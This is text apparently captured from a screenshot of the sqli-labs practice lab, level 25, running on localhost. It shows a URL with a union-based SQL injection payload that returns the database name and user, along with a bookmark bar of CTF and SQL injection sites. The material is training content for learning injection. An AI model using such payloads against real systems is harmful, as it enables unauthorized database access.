 Less-25 Trick with OR & AND
127.0.0.1/sqllib/Less-25/?id=-1%27%20union%20select%201,database(),user()--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,database(),user()--